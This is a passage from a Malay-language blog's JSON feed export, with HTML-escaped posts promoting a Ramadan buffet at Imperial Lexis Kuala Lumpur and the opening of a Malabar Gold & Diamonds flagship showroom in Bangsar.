font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKeriuhan suasana berbuka di sini juga dilengkapi dengan pelbagai stesen khusus termasuk bar tempura, kaunter roti canai dan murtabak.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjb4SJ40HtJEY1RevL5TGMP8URwDI7RFnRKNmN8K8QgikP2bd_Nv3V6eFKFzBUiij_jznx0wILeY2jJAk7KlX1tUSSV5XTV2PzuQw7P3E1hgeFbGKMQD6Q_IxrwuL34qR3Fn7CNqb5qbfA938iJwTrj6Bnbvb826g4vuvpkTrprK5ScePHCn4-DSuiD_2c\/s800\/Screenshot%202026-01-25%20at%2010.24.36%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"523\" data-original-width=\"800\" height=\"418\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjb4SJ40HtJEY1RevL5TGMP8URwDI7RFnRKNmN8K8QgikP2bd_Nv3V6eFKFzBUiij_jznx0wILeY2jJAk7KlX1tUSSV5XTV2PzuQw7P3E1hgeFbGKMQD6Q_IxrwuL34qR3Fn7CNqb5qbfA938iJwTrj6Bnbvb826g4vuvpkTrprK5ScePHCn4-DSuiD_2c\/w640-h418\/Screenshot%202026-01-25%20at%2010.24.36%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDapur Imperial bukan sekadar sebuah tempat makan, tetapi merupakan ruang untuk memperkukuh silaturahim antara keluarga, rakan taulan, dan rakan sekerja.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDengan harga \u003Cspan style=\"color: #990000;\"\u003ERM238nett\u003C\/span\u003E untuk dewasa, \u003Cspan style=\"color: #990000;\"\u003ERM168nett\u003C\/span\u003E bagi warga emas, dan \u003Cspan style=\"color: #990000;\"\u003ERM128nett \u003C\/span\u003Ebagi kanak-kanak, hotel ini turut menawarkan potongan harga istimewa sebanyak \u003Cspan style=\"color: #660000;\"\u003E20 peratus \u003C\/span\u003Ebagi tempahan awal sehingga \u003Cspan style=\"color: red;\"\u003E1 Februari 2026\u003C\/span\u003E.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMelalui gabungan layanan hospitaliti yang teliti dan kualiti masakan yang tinggi, \u003Cspan style=\"color: #351c75;\"\u003EImperial Lexis Kuala Lumpur\u003C\/span\u003E memastikan setiap detik berbuka puasa menjadi kenangan terindah yang diraikan dengan penuh kesyukuran dan kemeriahan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh78yS2uuqeRC-Lru68Ia0Zy8XigBuip3-cqigB4YRYaXl6ZWStVcDNpoW5ny0pzuRKx63H8wIvJbMibWlP5hhCQFCf8zb-LEgUzwUmzT_UA9QwoimmVJ1JyupvePfD2Pi8tT3D9WrZIOFV0v4J6D0E0-0-knoHcY5XQFpKsDa49v4yQQwHZQIfElbbCow\/s800\/Screenshot%202026-01-25%20at%2010.25.27%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"381\" data-original-width=\"800\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh78yS2uuqeRC-Lru68Ia0Zy8XigBuip3-cqigB4YRYaXl6ZWStVcDNpoW5ny0pzuRKx63H8wIvJbMibWlP5hhCQFCf8zb-LEgUzwUmzT_UA9QwoimmVJ1JyupvePfD2Pi8tT3D9WrZIOFV0v4J6D0E0-0-knoHcY5XQFpKsDa49v4yQQwHZQIfElbbCow\/w640-h304\/Screenshot%202026-01-25%20at%2010.25.27%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2ctVf1KJtOanVhfix8H9TZJp7vGcHheWzMj74lN15qIslw8OvyeyStE3UB7G9nfHr0HJcVnL5Sr4D5pzXH60mFrAJlQ4AeHGLm9lxTV9iilPzG_1G6iMAAI_5Pk1ahP-Q2k5DdDncp5NT6DWLEP2x5w5SMyDRWsdUaAcLCTcEZFNfUxI_HAnkmVnaP2c\/s800\/Screenshot%202026-01-25%20at%2010.25.34%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"379\" data-original-width=\"800\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2ctVf1KJtOanVhfix8H9TZJp7vGcHheWzMj74lN15qIslw8OvyeyStE3UB7G9nfHr0HJcVnL5Sr4D5pzXH60mFrAJlQ4AeHGLm9lxTV9iilPzG_1G6iMAAI_5Pk1ahP-Q2k5DdDncp5NT6DWLEP2x5w5SMyDRWsdUaAcLCTcEZFNfUxI_HAnkmVnaP2c\/w640-h304\/Screenshot%202026-01-25%20at%2010.25.34%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBagi mereka yang tidak mahu melepaskan peluang merasai kehebatan air tangan chef di \u003Cspan style=\"color: #351c75;\"\u003EImperial Lexis Kuala Lumpu\u003C\/span\u003Er, urusan tempahan kini dipermudahkan untuk keselesaan anda.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EOrang ramai boleh mula merancang majlis berbuka puasa dengan menghantarkan e-mel secara rasmi ke alamat \u003Cspan style=\"color: #783f04;\"\u003Eeat@imperiallexiskl.com\u003C\/span\u003E atau lebih mudah, terus berhubung menerusi aplikasi WhatsApp di talian \u003Cspan style=\"color: #b45f06;\"\u003E+6010 784 0176\u003C\/span\u003E.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EUntuk maklumat terperinci mengenai menu harian dan aktiviti sepanjang bulan Ramadan, sila layari laman web rasmi mereka di \u003Cb\u003E\u003Ca href=\"https:\/\/www.imperiallexiskl.com\/\"\u003E\u003Cspan class=\"s2\" style=\"-webkit-text-stroke-color: rgb(0, 0, 233); color: #0000e9; font-kerning: none;\"\u003Ewww.imperiallexiskl.com\u003C\/span\u003E\u003C\/a\u003E \u003C\/b\u003Eatau ikuti perkembangan terkini di platform media sosial Instagram, Facebook, TikTok, dan Rednote Imperial Lexis Kuala Lumpur.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s800\/Screenshot%202026-01-25%20at%208.35.26%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"316\" data-original-width=\"800\" height=\"252\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h252\/Screenshot%202026-01-25%20at%208.35.26%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana;\"\u003E#ImperialLexisKualaLumpur #BerbukaSeleraDiDapurImperial #BufetRamadan #fyp\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.farizasaidin.com\/feeds\/2742003736272211670\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/sup-gear-rendang-tok-taruhan-utama.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/2742003736272211670"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/2742003736272211670"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/sup-gear-rendang-tok-taruhan-utama.html","title":"SUP GEAR,  RENDANG TOK TARUHAN UTAMA LEBIH 100 MENU WARISAN DAPUR  IMPERIAL LEXIS  KL!"}],"author":[{"name":{"$t":"Kak Fas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13878947545540666429"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"27","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3_ZT2USPSq9q1wyq-b21vEDVAppmft8wzOjp_4zsSXxgk48bNCObaVg-1fh-lEXWE5iTb4bYVt8bdRaFWwxhFOwVuDNh9lJTQUFx5E3zY9h6MgOmEhEqxwNWfZhRMfQ\/s113\/cfa41429-aad4-49fa-bf52-52f97bb2f51b.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuOsOq0tUAe7UkQxSqvIFpgG8VYu3Cn2LHL8XwHx7ol1qaHyN0FYmqAj9JNhvx1YYBAlPhld0FDXUILfbRu5tTnT23p-yD7CK2_2XlvU81qU3po7mlxg5JJAmNjIT28GEq0_SAUs0vpwb-angJAuFuzP1DWXk-VtPGNdvolMJHIXYLtZdIxpgEhCXIVx4\/s72-w640-h386-c\/Screenshot%202026-01-25%20at%208.45.10%20PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6755367674867686959.post-2968092083878685135"},"published":{"$t":"2026-01-25T09:50:00.001+08:00"},"updated":{"$t":"2026-01-25T09:50:08.369+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACARA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BERITA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BISNES"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GAYA HIDUP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PRODUK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"MALABAR GOLD \u0026 DIAMONDS LANCAR BILIK PAMERAN FLAGSHIP DI BANGSAR!"},"content":{"type":"html","$t":"\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW_LGEXZI4asENYKX2TucexpG9BsQk2Y__KZZJg1TeVQxCLLR3sItaBkkxR_Q9w-tGZQf3jlt1zo_gAkAVzaMEEQ4eVpn9XXlDlbubQWsCFA2L0oQnCYXTc0eumK8tyWQlEZBQSlEtseZbkMk2gaarPWFaxj-7ODz5GjFTlEyYnBw3YWBXVRsu3EU_Ufo\/s800\/d3857749-1d4f-4921-88ea-748349e77e6e.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"498\" data-original-width=\"800\" height=\"398\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW_LGEXZI4asENYKX2TucexpG9BsQk2Y__KZZJg1TeVQxCLLR3sItaBkkxR_Q9w-tGZQf3jlt1zo_gAkAVzaMEEQ4eVpn9XXlDlbubQWsCFA2L0oQnCYXTc0eumK8tyWQlEZBQSlEtseZbkMk2gaarPWFaxj-7ODz5GjFTlEyYnBw3YWBXVRsu3EU_Ufo\/w640-h398\/d3857749-1d4f-4921-88ea-748349e77e6e.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003EMALABAR Gold \u0026amp; Diamonds,\u003C\/span\u003E peruncit barangan kemas kelima terbesar di dunia,\u0026nbsp; secara rasmi melancarkan bilik pameran \u003Ci\u003Eflagship\u003C\/i\u003E terbaharunya di \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EJalan Maarof, Bangsar, Kuala Lumpur,\u003C\/b\u003E\u003C\/span\u003E sebagai sebahagian daripada strategi pengukuhan jenama itu di pasaran Malaysia.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EMajlis pelancaran cawangan kesembilan ini disempurnakan oleh \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EDatuk Bahriah Mohd Tamil\u003C\/b\u003E\u003C\/span\u003E, Timbalan Ketua Setiausaha, Kementerian Pelaburan, Perdagangan dan Industri (MITI), bersama \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003ETengku Dato’ Dr. Hishammuddin Zaizi Tengku Bendahara Azman Shah Alhaj \u003C\/b\u003E\u003C\/span\u003Edan \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EDatin Hezeita Mohd Hafidz\u003C\/b\u003E\u003C\/span\u003E.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003ETurut hadir tokoh-tokoh industri dan pereka fesyen Diraja Malaysia, \u003Cspan style=\"color: #2b00fe;\"\u003EDato Radzuan Radziwill\u003C\/span\u003E bersama barisan kepimpinan kanan Malabar Gold \u0026amp; Diamonds termasuk \u003Cspan style=\"color: #2b00fe;\"\u003EShamlal Ahamed\u003C\/span\u003E, Pengarah Urusan – Operasi Antarabangsa;\u003Cspan style=\"color: #2b00fe;\"\u003E Ajith M,\u003C\/span\u003E Ketua Wilayah – Operasi Timur Jauh \u0026amp; Australasia; \u003Cspan style=\"color: #2b00fe;\"\u003ENijeesh P\u003C\/span\u003E, Ketua Cawangan Malaysia; \u003Cspan style=\"color: #2b00fe;\"\u003EYasheedah Yashaiy\u003C\/span\u003Ea, Ketua Pembangunan Perniagaan Malaysia, serta pelanggan dan jemputan kehormat.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EAcara ini bukan sekadar menandakan peluasan fizikal jenama tersebut, malah menjadi platform pelancaran koleksi emas dan berlian \u003Cspan style=\"color: #800180;\"\u003E\u003Cb\u003EAura Aidilfitri 2026\u003C\/b\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EKoleksi tersebut dipersembahkan secara eksklusif melalui pertunjukan fesyen yang menggabungkan elemen tradisional dan kemewahan moden.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EAntara tarikan utamanya adalah pengenalan koleksi barangan kemas emas 21K (875) yang unik dan semakin mendapat tempat dalam pasaran Malaysia, malah hanya boleh didapati secara eksklusif di Malabar Gold \u0026amp; Diamonds.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003EDireka untuk pencinta gaya moden, koleksi ini menampilkan rantai emas berinspirasikan seni pertukangan rekaan wanita Arab yang kontemporari dan unik.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-family: \u0026quot;Helvetica Neue\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003ESelain itu, Koleksi Raya tahun ini turut menampilkan rangkaian barangan kemas emas 22K 